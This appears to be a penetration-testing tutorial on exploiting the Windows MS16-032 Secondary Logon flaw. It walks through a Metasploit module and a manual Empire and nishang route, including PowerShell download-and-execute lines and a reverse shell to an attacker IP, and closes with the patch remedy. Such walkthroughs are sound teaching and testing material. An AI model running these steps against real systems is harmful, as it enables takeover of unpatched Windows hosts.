Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
Microsoft Windows Vista SP2 x64
Microsoft Windows Vista SP2
Microsoft Windows Server 2008 SP2 x32
Microsoft Windows Server 2008 SP2 x64
Microsoft Windows Server 2008 SP2 Itanium
Microsoft Windows 7 SP1 x32
Microsoft Windows 7 SP1 x64
Microsoft Windows Server 2008 R2 SP1 x64
Microsoft Windows Server 2008 R2 SP1 Itanium
Microsoft Windows Server 2012
Microsoft Windows 8.1 x32
Microsoft Windows 8.1 x64
Microsoft Windows Server 2012 R2
Microsoft Windows RT 8.1
Microsoft Windows 10 x32
Microsoft Windows 10 x64
Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session
2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
load powershell
powershell_import "Sherlock.ps1"
powershell_execute "Find-Allvulns" 3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
background
search ms16-032
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
show options
4. Edit the options accordingly, We need to set the target OS architecture and the payload
show targets
set TARGET 1
set PAYLOAD windows/x64/meterpreter/reverse_tcp
sessions -i
set SESSION 2
set LHOST 10.10.14.12
5. Run the exploit
6. Verify you are now "NT AUTHORITY\SYSTEM"
Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
Having a shell
having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
git clone https://github.com/EmpireProject/Empire.git
cd Empire
ls
2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
cd data/module_source/privesc
ls
4. Edit this script
Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.12:7777/reverse_shell.ps1')"
Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
git clone https://github.com/samratashok/nishang.git
cd nishang/Shells
cp Invoke-PowerShellTcp.ps1 ~/Desktop
cd ~/Desktop
mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1
7. Now edit the reverse file, and, add the following line to the end of it
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
The reverse shell that will connect on port 5555
Both scripts located in our ~/Desktop directory
9. Now start the Web server and the reverse shell
python3.9 -m http.server 7777
nc -lvp 5555

10. From the remote server execute
powershell.exe iex(new-object net.webclient).downloadString('http://10.10.14.12:7777/Invoke-MS16032.ps1')

11. Now check the web server first. We have a successful download of the script
12. After downloading and executing. We should have the reverse shell. SUCCESS (we are "NT AUTHORITY\SYSTEM")
Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099